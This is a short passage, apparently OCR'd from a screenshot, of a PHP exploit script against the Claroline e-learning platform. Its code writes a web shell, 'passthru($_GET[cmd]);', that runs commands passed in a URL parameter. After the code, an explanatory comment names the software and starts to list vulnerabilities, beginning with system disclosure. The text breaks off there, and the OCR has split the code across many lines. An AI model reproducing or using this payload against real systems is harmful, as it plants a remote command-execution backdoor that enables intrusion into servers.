
echo
'passthru($_GET[cmd]);'
.
"\r\n"
;
echo
'echo "*delim*";'
.
"\r\n"
;
echo
"die;\r\n"
;
echo
 '
?>
'."\r\n";

die;

}

/*

  explaination:

  software site: 
http://www.claroline.net/

  description:   Claroline is a free 
application based on PHP/MySQL allowing

                 teachers or education 
organizations to create and 
administrate

	         courses through the web.

  vulnerabilities:

  i) system disclosure:
